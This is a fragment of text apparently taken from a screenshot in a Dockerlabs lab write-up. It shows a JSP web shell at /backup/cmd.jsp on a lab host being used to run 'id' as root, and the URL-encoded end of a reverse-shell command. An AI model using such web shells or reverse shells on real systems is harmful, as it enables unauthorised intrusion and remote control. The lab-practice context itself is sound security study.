 Dockerlabs
172.17.0.2:8080/backup/cm
/manager
172.17.0.2:8080/backup/cmd.jsp?cmd=id
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
.1.76%2F443%200%3E%261 Send
Command: id
uid=0(root) gid=0(root) groups=0(root)